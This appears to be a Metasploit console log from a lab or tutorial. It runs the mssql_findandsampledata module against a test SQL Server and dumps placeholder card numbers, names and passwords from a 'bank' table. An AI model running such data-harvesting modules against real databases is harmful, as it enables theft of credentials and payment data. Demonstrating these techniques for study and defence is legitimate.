 msf6 auxiliary(admin/mssql/mssql_findandsampledata) > set sample_size 4
sample_size => 4
msf6 auxiliary(admin/mssql/mssql_findandsampledata) > set keywords FirstName|passw|credit
keywords => FirstName|passw|credit
msf6 auxiliary(admin/mssql/mssql_findandsampledata) > exploit
[*] 10.0.1.4:1433 - Attempting to connect to the SQL Server at 10.0.1.4:1433...
[+] 10.0.1.4:1433 - Successfully connected to 10.0.1.4:1433
[*] 10.0.1.4:1433 - Attempting to retrieve data ...
Server Database Schema Table Column Data Type Sample Data Row Count
Goit-Cybersec-e\SQLEXPRESS bank dbo Customers creditcard varchar 1111-2222-3333-4444 4
Goit-Cybersec-e\SQLEXPRESS bank dbo Customers creditcard varchar 1234-5678-9012-3456 4
Goit-Cybersec-e\SQLEXPRESS bank dbo Customers creditcard varchar 5555-6666-7777-8888 4
Goit-Cybersec-e\SQLEXPRESS bank dbo Customers creditcard varchar 9999-1010-1020-1030 4
Goit-Cybersec-e\SQLEXPRESS bank dbo Customers FirstName varchar Geet 4
Goit-Cybersec-e\SQLEXPRESS bank dbo Customers FirstName varchar Ignite 4
Goit-Cybersec-e\SQLEXPRESS bank dbo Customers FirstName varchar Nisha 4
Goit-Cybersec-e\SQLEXPRESS bank dbo Customers FirstName varchar Raj 4
Goit-Cybersec-e\SQLEXPRESS bank dbo Customers passw varchar admin123 4
Goit-Cybersec-e\SQLEXPRESS bank dbo Customers passw varchar admin12311 4
Goit-Cybersec-e\SQLEXPRESS bank dbo Customers passw varchar admin1234 4
Goit-Cybersec-e\SQLEXPRESS bank dbo Customers passw varchar admin12345 4
[+] 10.0.1.4:1433 - Query results have been saved to: /home/user001/.msf4/loot/20240320114916_default_10.0.1.4_mssql.data_210977.txt
[*] 10.0.1.4:1433 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed